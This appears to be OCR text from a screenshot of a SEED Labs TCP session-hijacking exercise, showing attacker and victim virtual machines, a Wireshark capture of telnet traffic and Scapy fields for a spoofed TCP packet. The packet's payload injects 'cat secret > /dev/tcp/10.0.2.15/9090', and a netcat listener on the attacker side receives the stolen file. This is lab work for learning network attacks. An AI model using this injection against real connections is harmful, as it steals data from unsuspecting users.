 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:11 PM
Capturing from enp0s3 (host 10.0.2.5 and tcp and port 23)
Apply a display filter … <Ctrl-/>
Expression…
+
No. Time Source Destination Protocol Length Info
454 2022-11-14 15:08:43.4332971… 10.0.2.4 10.0.2.5 TELNET 75 [TCP Spurious Retransmissi…
455 2022-11-14 15:08:43.4334137… 10.0.2.5 10.0.2.4 TCP 78 [TCP Dup ACK 431#8] 23 → 3…
456 2022-11-14 15:08:56.7450439… 10.0.2.4 10.0.2.5 TELNET 75 [TCP Spurious Retransmissi…
457 2022-11-14 15:08:56.7451387… 10.0.2.5 10.0.2.4 TCP 78 [TCP Dup ACK 431#9] 23 → 3…
458 2022-11-14 15:09:10.3470736… 10.0.2.5 10.0.2.4 TCP 529 [TCP Retransmission] 23 → …
459 2022-11-14 15:09:23.8813109… 10.0.2.4 10.0.2.5 TELNET 75 [TCP Spurious Retransmissi…
460 2022-11-14 15:09:23.8814128… 10.0.2.5 10.0.2.4 TCP 78 [TCP Dup ACK 431#10] 23 → …
461 2022-11-14 15:10:03.5951120… 10.0.2.5 10.0.2.4 TCP 529 [TCP Retransmission] 23 → …
462 2022-11-14 15:10:17.1289496… 10.0.2.4 10.0.2.5 TELNET 75 [TCP Spurious Retransmissi…
463 2022-11-14 15:10:17.1290439… 10.0.2.5 10.0.2.4 TCP 78 [TCP Dup ACK 431#11] 23 → …
Frame 429: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface 0
Ethernet II, Src: PcsCompu_a6:5b:3d (08:00:27:a6:5b:3d), Dst: PcsCompu_2f:bb:46 (08:00:27:2f:bb:46)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 39534, Dst Port: 23, Seq: 298317774, Ack: 675020962, Len: 0
Source Port: 39534
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 0]
Sequence number: 298317774
Acknowledgment number: 675020962
Header Length: 32 bytes
Flags: 0x010 (ACK)
0000 08 00 27 2f bb 46 08 00 27 a6 5b 3d 08 00 45 10 ..'/.F.. '.[=..E.
0010 00 34 62 5d 40 00 40 06 c0 4e 0a 00 02 04 0a 00 .4b]@.@. .N......
0020 02 05 9a 6e 00 17 11 c7 f7 ce 28 3c 00 a2 80 10
Terminal
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.0.2.4' (None)
dst : DestIPField = '10.0.2.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39534 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 298317774 (0)
ack : IntField = 675020962 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] ([])
--
load : StrField = '\r cat secret > /dev/tcp/10.
0.2.15/9090 \r' ('')
This is secret information, I hope no one steals this
[1]+ Done nc -l 9090
[11/14/22]seed@VM:~/.../Lab2$
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:11 PM
Lab1
Firefox Web Browser
Terminal
[11/14/22]seed@VM:~$ telnet 10.0.2.5
Trying 10.0.2.5...
Connected to 10.0.2.5.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Mon Nov 14 14:54:27 EST 2022 from 10.0.2.4 on pts/17
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
[11/14/22]seed@VM:~$ ls -l
total 1696
drwxrwxr-x 4 seed seed 4096 May 1 2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 bin
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 3 seed seed 4096 Nov 7 18:32 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents
drwxr-xr-x 2 seed seed 4096 May 9 2018 Downloads
-rw-r--r-- 1 seed seed 8980 Jul 25 2017 examples.desktop
-rw-rw-r-- 1 seed seed 1661676 Jan 2 2019 get-pip.py
drwxrwxr-x 3 seed seed 4096 May 9 2018 lib
-rw-rw-r-- 1 seed seed 237 Nov 7 18:21 mousepad
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Music
drwxr-xr-x 3 seed seed 4096 Jan 14 2018 Pictures
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Public
-rw-rw-r-- 1 seed seed 47 Nov 14 14:59 secret
drwxrwxr-x 4 seed seed 4096 May 9 2018 source
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Templates
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Videos
[11/14/22]seed@VM:~$ cat > secret
This is secret information, I hope no one steals this
^C
[11/14/22]seed@VM:~$ cat secret
This is secret information, I hope no one steals this
[11/14/22]seed@VM:~$ l